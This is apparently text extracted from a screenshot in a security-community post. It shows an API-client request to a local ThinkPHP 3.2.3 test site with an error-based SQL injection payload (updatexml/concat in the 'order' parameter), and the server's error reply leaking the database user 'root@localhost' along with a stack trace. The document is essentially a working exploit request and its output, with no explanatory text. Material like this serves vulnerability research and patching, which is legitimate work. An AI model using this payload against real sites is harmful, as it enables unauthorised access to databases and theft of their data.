 http://test_thinkphp_3.2.:
+
No environment
GET
http://test_thinkphp_3.2.3.test/index.php/Home/Index/orderSql?order=id and(updatexml(1,concat(0x7e,(select user())),0))
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
Type
No Auth
Body
Cookies
Headers (10)
Tests
Status: 404 Not Found
Time: 1047 ms
Pretty
Raw
Preview
:(
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : SELECT * FROM `test` ORDER BY
id and(updatexml(1,concat(0x7e,(select user())),0))
错误位置
FILE: E:\WWW\test_thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 E:\WWW\test_thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
先知社区